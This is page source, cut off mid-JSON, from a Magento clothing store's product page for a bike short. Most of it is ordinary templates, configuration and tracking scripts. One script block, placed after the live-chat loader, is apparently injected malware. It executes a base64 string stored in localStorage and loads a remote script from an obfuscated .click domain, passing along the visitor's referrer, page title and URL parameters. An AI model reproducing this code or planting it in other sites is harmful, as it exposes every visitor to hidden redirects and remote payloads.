    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bflyactivewear.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bflyactivewear.com\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":0,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2wtc3BhY2UtYWN0aXZlLW5ldy1oZWlnaHRzLWJpa2Utc2hvcnQ~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bflyactivewear.com\/captcha\/refresh\/","isRequired":false,"timestamp":1767284183}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"L*Space Active New Heights Bike Short"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/l\/-\/l-space-active-new-heights-short-lifestyle_1.jpg","img":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/l\/-\/l-space-active-new-heights-short-lifestyle_1.jpg","full":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-short-lifestyle_1.jpg","caption":"L*Space Active New Heights Bike Short","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/l\/-\/l-space-active-new-heights-short-lifestyle_1.webp","img_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/l\/-\/l-space-active-new-heights-short-lifestyle_1.webp","full_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-short-lifestyle_1.webp"},{"thumb":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/l\/-\/l-space-active-new-heights-short-lifestyle-alternate_1.jpg","img":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/l\/-\/l-space-active-new-heights-short-lifestyle-alternate_1.jpg","full":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-short-lifestyle-alternate_1.jpg","caption":"L*Space Active New Heights Bike Short","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/l\/-\/l-space-active-new-heights-short-lifestyle-alternate_1.webp","img_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/l\/-\/l-space-active-new-heights-short-lifestyle-alternate_1.webp","full_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-short-lifestyle-alternate_1.webp"},{"thumb":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/l\/-\/l-space-active-new-heights-top.jpg","img":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/l\/-\/l-space-active-new-heights-top.jpg","full":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-top.jpg","caption":"L*Space Active New Heights Bike Short","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/l\/-\/l-space-active-new-heights-top.webp","img_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/l\/-\/l-space-active-new-heights-top.webp","full_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-top.webp"},{"thumb":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/l\/-\/l-space-active-new-heights-top-back.jpg","img":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/l\/-\/l-space-active-new-heights-top-back.jpg","full":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-top-back.jpg","caption":"L*Space Active New Heights Bike Short","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/l\/-\/l-space-active-new-heights-top-back.webp","img_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/l\/-\/l-space-active-new-heights-top-back.webp","full_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-top-back.webp"},{"thumb":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/l\/-\/l-space-active-new-heights-short-front_1.jpg","img":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/l\/-\/l-space-active-new-heights-short-front_1.jpg","full":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-short-front_1.jpg","caption":"L*Space Active New Heights Bike Short","position":"5","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/l\/-\/l-space-active-new-heights-short-front_1.webp","img_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/l\/-\/l-space-active-new-heights-short-front_1.webp","full_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-short-front_1.webp"},{"thumb":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/l\/-\/l-space-active-new-heights-short-side_1.jpg","img":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/l\/-\/l-space-active-new-heights-short-side_1.jpg","full":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-short-side_1.jpg","caption":"L*Space Active New Heights Bike Short","position":"6","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/l\/-\/l-space-active-new-heights-short-side_1.webp","img_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/l\/-\/l-space-active-new-heights-short-side_1.webp","full_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-short-side_1.webp"},{"thumb":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/l\/-\/l-space-active-new-heights-short-back_1.jpg","img":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/l\/-\/l-space-active-new-heights-short-back_1.jpg","full":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-short-back_1.jpg","caption":"L*Space Active New Heights Bike Short","position":"7","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/l\/-\/l-space-active-new-heights-short-back_1.webp","img_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/l\/-\/l-space-active-new-heights-short-back_1.webp","full_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/l\/-\/l-space-active-new-heights-short-back_1.webp"},{"thumb":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/a\/c\/active_size_chart_1.png","img":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/a\/c\/active_size_chart_1.png","full":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/a\/c\/active_size_chart_1.png","caption":"L*Space Active New Heights Bike Short","position":"8","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/a\/c\/active_size_chart_1.webp","img_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/a\/c\/active_size_chart_1.webp","full_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/a\/c\/active_size_chart_1.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":260,"thumbwidth":70,"thumbheight":105,"height":390,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":false}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
      _learnq.push(['track', 'Viewed Product', {"ProductID":"12162","Name":"L*Space Active New Heights Bike Short","SKU":"ANEHSH\/22","URL":"https:\/\/www.bflyactivewear.com\/l-space-active-new-heights-bike-short","Price":"110.00","FinalPrice":"110.00","Categories":["Bottoms","Activity","Designers","bfly-cat","New Arrivals","L Space","Shorts","Cross Fit","Cycling","Running","Yoga","Workout"],"ImageURL":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/59a1d5ceac8bbe11f51d2c9ec0c4c343\/l\/-\/l-space-active-new-heights-short-lifestyle_1.jpg"}]);
      _learnq.push(['trackViewedItem', {"Title":"L*Space Active New Heights Bike Short","ItemId":"12162","Url":"https:\/\/www.bflyactivewear.com\/l-space-active-new-heights-bike-short","Categories":["Bottoms","Activity","Designers","bfly-cat","New Arrivals","L Space","Shorts","Cross Fit","Cycling","Running","Yoga","Workout"],"Metadata":{"Price":"110.00"},"ImageURL":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/59a1d5ceac8bbe11f51d2c9ec0c4c343\/l\/-\/l-space-active-new-heights-short-lifestyle_1.jpg"}]);
  });
</script><script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"13015":{"78852":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"X-Small"},"78853":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Small"},"78854":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium"},"78855":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Large"},"78856":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"X-Large"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='12162'][data-role=priceBox]"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.bflyactivewear.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script><script type="text/x-magento-init">
            {
                "[data-amtheme-js=ajax-compare]": {
                    "amAjaxCompare": {
                        "actionUrl": "https://www.bflyactivewear.com/amasty_jettheme/ajax/addToCompare/"
                    }
                }
            }
        </script><script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="12162"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":12162,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":110,"adjustments":[]},"oldPrice":{"amount":110,"adjustments":[]},"basePrice":{"amount":110,"adjustments":[]},"finalPrice":{"amount":110,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bflyactivewear.com\/","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["